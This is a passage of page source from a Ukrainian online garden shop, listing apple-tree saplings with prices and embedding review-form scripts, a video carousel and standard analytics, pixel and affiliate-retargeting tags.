\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"49959","PRICE":221.34,"CATALOG_QUANTITY":9999999},{"ID":"31375","LINK":"\/catalog\/item\/15685\/","PIC":"\/upload\/resize_cache\/iblock\/bcd\/240_339_1\/emq9hga65he7uo2lsqjspmu214ae40ns.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0420\u0435\u0434 \u0427\u0438\u0444&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"25685","PRICE":198.09,"CATALOG_QUANTITY":9999999},{"ID":"33387","LINK":"\/catalog\/item\/7582\/","PIC":"\/upload\/resize_cache\/iblock\/f65\/240_339_1\/5kqrpol2naxji1jd875r57dhg8wgs2cl.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0420\u0435\u043d\u0435\u0442 \u0421\u0438\u043c\u0438\u0440\u0435\u043d\u043a\u043e&quot; (\u0421\u0438\u043c\u0438\u0440\u0435\u043d\u043a\u043e) (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17582","PRICE":198.09,"CATALOG_QUANTITY":9999999},{"ID":"34059","LINK":"\/catalog\/item\/yablonya_golden_delishes_1\/","PIC":"\/upload\/resize_cache\/iblock\/11e\/240_339_1\/k6nhep1mpn2mm6d4cdz3g3ln9mp26h23.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0413\u043e\u043b\u0434\u0435\u043d \u0414\u0435\u043b\u0438\u0448\u0435\u0441&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17581","PRICE":208.32,"CATALOG_QUANTITY":9999999},{"ID":"67729","LINK":"\/catalog\/item\/eksklyuziv_rayskoe_yablochko_fioletovo_purpurnoe_potseluy_angela_kiss_of_an_angel_premialnyy_neprikh\/","PIC":"\/upload\/resize_cache\/iblock\/a04\/240_339_1\/ahx342u3ny0pd8fln0w89wp6qfh3qd24.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0420\u0430\u0439\u0441\u043a\u043e\u0435 \u044f\u0431\u043b\u043e\u0447\u043a\u043e \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e-\u043f\u0443\u0440\u043f\u0443\u0440\u043d\u043e\u0435 &quot;\u041f\u043e\u0446\u0435\u043b\u0443\u0439 \u0430\u043d\u0433\u0435\u043b\u0430&quot; (Kiss of an angel) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043d\u0435\u043f\u0440\u0438\u0445\u043e\u0442\u043b\u0438\u0432\u044b\u0439 \u0441\u043e\u0440\u0442, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"49957","PRICE":207.39,"CATALOG_QUANTITY":9999999},{"ID":"33384","LINK":"\/catalog\/item\/7569\/","PIC":"\/upload\/resize_cache\/iblock\/1a1\/240_339_1\/yq01wf6797a5p02y8vl5ka8ptsa9e4js.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0424\u0443\u0434\u0436\u0438&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17569","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"34067","LINK":"\/catalog\/item\/yablonya_chempion\/","PIC":"\/upload\/resize_cache\/iblock\/88a\/240_339_1\/ijb4oxczhtk4s4qoncee3s09e649kakb.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0427\u0435\u043c\u043f\u0438\u043e\u043d&quot; (\u0440\u0430\u043d\u043d\u0435\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"25647","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"90359","LINK":"\/catalog\/item\/yablonya_chernyy_prints_zimniy_sort_sredne_pozdniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/1ee\/240_339_1\/l6kjm84qi3124xj6yk8te312efzuzkcg.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0427\u0435\u0440\u043d\u044b\u0439 \u041f\u0440\u0438\u043d\u0446&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0440\u0435\u0434\u043d\u0435-\u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"71840","PRICE":198.09,"CATALOG_QUANTITY":9999999},{"ID":"219106","LINK":"\/catalog\/item\/yablonya_opal_zimniy_sort_pozdniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/1ee\/240_339_1\/28cbrljnqgyjzp073jg6nxpjbhbespdv.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u041e\u043f\u0430\u043b&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187727","PRICE":199.02,"CATALOG_QUANTITY":9999999},{"ID":"33117","LINK":"\/catalog\/item\/5754\/","PIC":"\/upload\/resize_cache\/iblock\/529\/240_339_1\/zv5bs9yr93fumit3kqtx4w40x2yicpoe.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0413\u0430\u043b\u0430 \u041c\u0430\u0441\u0442&quot; (\u0413\u0430\u043b\u0430) (\u0440\u0430\u043d\u043d\u0435\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"15754","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"33591","LINK":"\/catalog\/item\/10892\/","PIC":"\/upload\/resize_cache\/iblock\/88a\/240_339_1\/wyw8u8mmb2va5q559uwmwhd4l4secvl1.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0410\u0439\u0434\u0430\u0440\u0435\u0434&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"20892","PRICE":157.17,"CATALOG_QUANTITY":9999999},{"ID":"33592","LINK":"\/catalog\/item\/10893\/","PIC":"\/upload\/resize_cache\/iblock\/d1c\/240_339_1\/udnk991h70jy1jchnplgyba4whzduvcj.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0420\u0438\u0445\u0430\u0440\u0434&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"20893","PRICE":179.49,"CATALOG_QUANTITY":9999999},{"ID":"34071","LINK":"\/catalog\/item\/yablonya_katerina\/","PIC":"\/upload\/resize_cache\/iblock\/d6c\/240_339_1\/hxltuh25azp7vuoad4uzgzaqsm0skyr4.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u041a\u0430\u0442\u0435\u0440\u0438\u043d\u0430&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"25668","PRICE":169.26,"CATALOG_QUANTITY":9999999},{"ID":"34953","LINK":"\/catalog\/item\/yablonya_spartan\/","PIC":"\/upload\/resize_cache\/iblock\/a36\/240_339_1\/0abhlfhc7modzgkeh7dvjtnn7685br8m.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0421\u043f\u0430\u0440\u0442\u0430\u043d&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"35436","PRICE":169.26,"CATALOG_QUANTITY":9999999},{"ID":"51170","LINK":"\/catalog\/item\/yablonya_golden_delishes_reyndzhers\/","PIC":"\/upload\/resize_cache\/iblock\/90f\/240_339_1\/gc2zrgpgx2n6hqc1ashutcqvbb8kjshw.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0413\u043e\u043b\u0434\u0435\u043d \u0414\u0435\u043b\u0438\u0448\u0435\u0441 \u0420\u0435\u0439\u043d\u0434\u0436\u0435\u0440\u0441&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"36528","PRICE":208.32,"CATALOG_QUANTITY":9999999},{"ID":"64692","LINK":"\/catalog\/item\/eksklyuziv_yablonya_zolotisto_zheltaya_biser_beads_premialnyy_kruploplodnyy_sort_vysokaya_lezhkost\/","PIC":"\/upload\/resize_cache\/iblock\/f44\/240_339_1\/gjfp0z6wu47mi1knvignfztsxysjb44o.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u042f\u0431\u043b\u043e\u043d\u044f \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u043e-\u0436\u0435\u043b\u0442\u0430\u044f &quot;\u0411\u0438\u0441\u0435\u0440&quot; (Beads) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0443\u043f\u043b\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u043b\u0435\u0436\u043a\u043e\u0441\u0442\u044c) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48147","PRICE":226.92,"CATALOG_QUANTITY":9999999},{"ID":"33764","LINK":"\/catalog\/item\/13465\/","PIC":"\/upload\/resize_cache\/iblock\/76d\/240_339_1\/nsu7pt1x8cplm0mgm5dypa130kg713so.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u0421\u0438\u043d\u0430\u043f \u0410\u043b\u043c\u0430-\u0410\u0442\u0438\u043d\u0441\u043a\u0438\u0439&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043f\u043e\u0437\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"23465","PRICE":168.33,"CATALOG_QUANTITY":9999999},{"ID":"34066","LINK":"\/catalog\/item\/yablonya_pepinka_zolotaya\/","PIC":"\/upload\/resize_cache\/iblock\/edb\/240_339_1\/o3qz2havx34b26j1vwf7yv2b3rwu8437.jpeg","NAME":"\u042f\u0431\u043b\u043e\u043d\u044f &quot;\u041f\u0435\u043f\u0438\u043d\u043a\u0430 \u0437\u043e\u043b\u043e\u0442\u0430\u044f&quot; (\u0437\u0438\u043c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"25646","PRICE":208.32,"CATALOG_QUANTITY":9999999},{"ID":"59175","LINK":"\/catalog\/item\/yablonya_red_dzhonaprints\/","PIC":"\/upload\/resize_cache\/iblock\/14e\/240_339_1\/ujqnazg2idgvibtxylp5dufycv9311oq.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u042f\u0431\u043b\u043e\u043d\u044f \u043a\u0440\u0430\u0441\u043d\u043e-\u0447\u0451\u0440\u043d\u0430\u044f &quot;\u0421\u0430\u0434 \u043b\u044e\u0431\u0432\u0438&quot; (Garden of love) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"43985","PRICE":221.34,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"deHpCLYB0CQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/deHpCLYB0CQ_2.jpg","NAME":"\u041a\u0410\u0420\u041b\u0418\u041a\u041e\u0412\u0406 \u0421\u041e\u0421\u041d\u0418 \u0414\u041b\u042f \u0421\u0410\u0414\u0423 | \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430 \u0445\u0432\u043e\u044f \u0441\u043e\u0440\u0442\u0443 &quot;Ophir&quot; \u0456 &quot;Compact Gem&quot;"},{"EXTERNAL_ID":"6wgNwIpZTVs","webp":"\/upload\/resize_cache\/iblock\/b91\/594_400_1\/1dqvm1e1f7n1gpvuz90833c7f8icjdno.jpg","NAME":"\u041d\u0415\u0424\u0420\u041e\u041b\u0415\u041f\u0406\u0421 (\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u041f\u0410\u041f\u041e\u0420\u041e\u0422\u042c) | \u0416\u0438\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u044c \u0434\u043b\u044f \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0443"},{"EXTERNAL_ID":"iWaBDt0vI-8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/iWaBDt0vI-8_2.jpg","NAME":"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0415 \u041f\u0420\u0418\u0412\u0406\u0422\u0410\u041d\u041d\u042f \u0412\u0406\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 | \u041d\u041e\u0412\u0418\u0419 \u0420\u0406\u041a 2026"},{"EXTERNAL_ID":"QABHEAiGf40","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/QABHEAiGf40_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u0446\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430, \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u0438, \u043a\u0440\u043e\u043a\u0443\u0441\u0438"},{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"},{"EXTERNAL_ID":"H6BfcBm9ebk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/H6BfcBm9ebk_2.jpg","NAME":"\u0421\u0410\u041d\u0421\u0415\u0412'\u0404\u0420\u0406\u042f \u0414\u041b\u042f \u0414\u041e\u041c\u0423 | \u0406\u0434\u0435\u0430\u043b\u044c\u043d\u0430 \u0440\u043e\u0441\u043b\u0438\u043d\u0430 \u0434\u043b\u044f \u0442\u0438\u0445, \u0445\u0442\u043e \u043d\u0435 \u043c\u0430\u0454 \u0447\u0430\u0441\u0443"},{"EXTERNAL_ID":"RqnLamwekc8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/RqnLamwekc8_2.jpg","NAME":"\u0428\u041b\u042e\u041c\u0411\u0415\u0420\u0413\u0415\u0420\u0410 (\u0420\u0406\u0417\u0414\u0412\u042f\u041d\u0418\u041a) | \u041d\u0435\u0432\u0438\u0431\u0430\u0433\u043b\u0438\u0432\u0430 \u043a\u0432\u0456\u0442\u043a\u0430, \u0449\u043e \u0446\u0432\u0456\u0442\u0435 \u0432\u0437\u0438\u043c\u043a\u0443"},{"EXTERNAL_ID":"067XTFTPDkA","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/067XTFTPDkA_2.jpg","NAME":"\u042f\u041a \u041f\u0406\u0414\u0413\u041e\u0422\u0423\u0412\u0410\u0422\u0418 \u041c\u041e\u041b\u041e\u0414\u0406 \u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u0414\u041e \u0417\u0418\u041c\u0418 | \u0423\u0442\u0435\u043f\u043b\u0435\u043d\u043d\u044f, \u0443\u043a\u0440\u0438\u0442\u0442\u044f, \u0434\u043e\u0433\u043b\u044f\u0434"},{"EXTERNAL_ID":"cBEIiLLTFUc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/cBEIiLLTFUc_2.jpg","NAME":"\u0410\u0420\u041e\u041c\u0410\u0422\u041d\u0410 \u0417\u0415\u041b\u0415\u041d\u042c \u0417 \u041d\u0410\u0421\u0406\u041d\u041d\u042f | \u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0443 \u0456 \u0433\u043e\u0440\u043e\u0434\u0443"},{"EXTERNAL_ID":"7_7JCz4vMLU","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/7_7JCz4vMLU_2.jpg","NAME":"\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u0410\u0420\u0410\u0423\u041a\u0410\u0420\u0406\u042f | \u0425\u0432\u043e\u0439\u043d\u0430 \u0440\u043e\u0441\u043b\u0438\u043d\u0430 \u0434\u043b\u044f \u0434\u043e\u043c\u0443: \u0434\u043e\u0433\u043b\u044f\u0434, \u0440\u0456\u0441\u0442, \u043f\u043e\u0440\u0430\u0434\u0438"}]});elemList.init();}, 100);});</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Спасибо за подписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введен не правильно'});
        // required object
        window.ad_product = {"id": "33122",   /* required*/ "vendor": "Україна", "price": "199.02", "url": "https://agro-market.net/catalog/item/5761/", "picture": "https://agro-market.net/upload/resize_cache/iblock/5a5/345_483_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg", "name": "Яблоня &quot;Райское Яблочко&quot; (осенний сорт)", "category": "2531"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Яблоня &quot;Райское Яблочко&quot; (осенний сорт)", 'item_id': 33122, 'price': 199.02, 'item_category': "2531", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 33122, content_type: "product", value: 199.02, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "33122",
                        "content_type": "product",
                        "content_name": "Яблоня &amp;quot;Райское Яблочко&amp;quot; (осенний сорт)",
                        "quantity": "1",
                        "price": "199.02",
                    }],
                "value": "199.02",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '33122', 'price': '199.02', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=33122");
    </script>
